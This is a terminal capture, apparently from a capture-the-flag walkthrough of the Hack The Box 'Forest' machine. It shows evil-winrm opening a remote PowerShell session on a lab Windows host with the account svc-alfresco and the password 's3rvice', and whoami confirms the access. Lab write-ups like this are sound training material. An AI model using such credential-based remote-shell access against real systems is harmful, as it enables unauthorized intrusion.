 ┌──(alrikrr㉿yamato)-[~/Documents/Forest]
└─$ evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>